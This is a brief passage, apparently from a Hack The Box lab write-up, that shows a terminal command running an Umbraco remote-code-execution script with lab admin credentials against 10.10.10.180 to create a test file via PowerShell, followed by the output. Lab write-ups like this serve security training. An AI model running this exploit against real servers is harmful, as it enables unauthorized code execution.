 kali@kali:~/htb/machines/complete/remote$ python3 umbraco-rce.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180/' -c powershell.exe -a '-noprofile -comm
and new-item c:\\ftp_transfer\\test.txt'
    Directory: C:\ftp_transfer
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/11/2020   1:01 AM              0 test.txt